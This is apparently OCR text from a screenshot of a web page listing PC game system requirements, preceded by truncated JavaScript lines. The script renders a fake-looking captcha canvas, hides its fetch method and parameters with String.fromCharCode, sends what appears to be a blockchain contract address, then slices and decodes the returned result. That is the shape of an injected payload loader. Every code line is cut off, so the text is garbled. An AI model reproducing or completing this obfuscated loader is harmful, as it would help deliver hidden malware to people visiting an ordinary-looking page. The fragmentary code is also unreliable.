
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rand
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,10
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
high
single-core
performance needed
RAM:
high-speed
DDR5 memory
preferred
Disk Space:
100 GB
Graphic Processor:
RTX 3060 or RX 6600
for minimum settings